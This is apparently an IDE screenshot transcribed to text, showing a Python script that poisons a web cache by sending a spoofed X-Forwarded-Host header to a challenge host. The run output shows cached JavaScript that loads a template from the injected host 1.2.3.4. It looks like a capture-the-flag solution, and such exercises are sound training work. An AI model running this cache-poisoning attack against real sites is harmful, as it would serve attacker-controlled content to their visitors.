 decrypt_web4.py
1: Project
2
3 import requests
4
5 X_Forwarded_Host = '1.2.3.4'
6
7 while True:
8 resp = requests.get("http://4ca7ee46a1d73057a0e009e5ce94291030185d14.hm.vulnerable.services/cdn/app.js", headers={'X-Forwarded-Host': X_Forwarded_Host})
9 print resp.headers
10 if X_Forwarded_Host in resp.text:
11 print resp.text
12 break
Run: decrypt_web4
{'Content-Length': '1631', 'Access-Control-Allow-Headers': 'X-Forwarded-Host', 'Access-Control-Max-Age': '21600', 'Age': '120', 'Server': 'gunicorn/19.9.0', 'Connection': 'keep-alive', 'X-Varnish':
{'Content-Length': '1631', 'Access-Control-Allow-Headers': 'X-Forwarded-Host', 'Access-Control-Max-Age': '21600', 'Age': '121', 'Server': 'gunicorn/19.9.0', 'Connection': 'keep-alive', 'X-Varnish':
{'Content-Length': '1575', 'Access-Control-Allow-Headers': 'X-Forwarded-Host', 'Access-Control-Max-Age': '21600', 'Age': '1', 'Server': 'gunicorn/19.9.0', 'Connection': 'keep-alive', 'X-Varnish': '
var token = null;
Promise.all([
fetch('/api/movies').then(r=>r.json()),
fetch(`//1.2.3.4/cdn/main.mst`).then(r=>r.text()),
new Promise((resolve) => {
if (window.loaded_recapcha === true)
return resolve();
window.loaded_recapcha = resolve;
}),
new Promise((resolve) => {
if (window.loaded_mustache === true)
return resolve();
window.loaded_mustache = resolve;
})
]).then(([user, view])=>{
document.getElementById('content').innerHTML = Mustache.render(view,user);
grecaptcha.render(document.getElementById("captcha"), {
sitekey: '6Lc8ymwUAAAAAM7eBFxU1EBMjzrfC5By7HUYUud5',
theme: 'dark',
callback: t=> {
token = t;
document.getElementById('report').disabled = false;
}
7: Structure
2: Favorites